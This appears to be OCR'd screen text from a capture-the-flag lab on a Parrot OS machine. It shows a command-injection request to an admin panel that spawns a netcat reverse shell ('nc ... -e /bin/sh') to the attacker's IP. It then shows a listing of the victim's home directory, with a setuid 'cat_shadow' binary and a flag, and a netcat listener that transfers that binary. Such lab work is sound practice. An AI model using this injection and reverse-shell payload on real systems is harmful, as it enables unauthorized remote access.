 Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.0.90/admin.php?use
192.168.0.90/admin.php?username=/bin/nc 192.168.0.95 1337 -e /bin/sh&password=test
Start Parrot Wiki Community privacy pentest learn Donate New Tab
Silkys AdminPanel
Terminal
File Edit View Search Terminal Help
total 96
drwxr-xr-x 16 silky silky 4096 Apr 27 2019 .
drwxr-xr-x 3 root root 4096 Apr 26 2019 ..
-rw------- 1 silky silky 1030 Apr 27 2019 .ICEauthority
lrwxrwxrwx 1 root root 9 Apr 26 2019 .bash_history -> /dev/null
-rw-r--r-- 1 silky silky 220 Apr 26 2019 .bash_logout
-rw-r--r-- 1 silky silky 3526 Apr 26 2019 .bashrc
drwx------ 8 silky silky 4096 Apr 26 2019 .cache
drwx------ 10 silky silky 4096 Apr 26 2019 .config
drwx------ 3 silky silky 4096 Apr 26 2019 .gnupg
drwxr-xr-x 3 silky silky 4096 Apr 26 2019 .local
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 .nano
-rw-r--r-- 1 silky silky 675 Apr 26 2019 .profile
drwx------ 2 silky silky 4096 Apr 26 2019 .ssh
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Bilder
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Dokumente
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Downloads
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Musik
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Schreibtisch
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Videos
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Vorlagen
-rwsr-sr-x 1 root root 8904 Apr 26 2019 cat_shadow
-rw-r--r-- 1 silky silky 38 Apr 26 2019 flag.txt
drwxr-xr-x 2 silky silky 4096 Apr 26 2019 Öffentlich
^C
┌─[✗]─[erarnitox@parrot]─[~]
└──╼ $nc -lp 1337 > cat_sh
22:51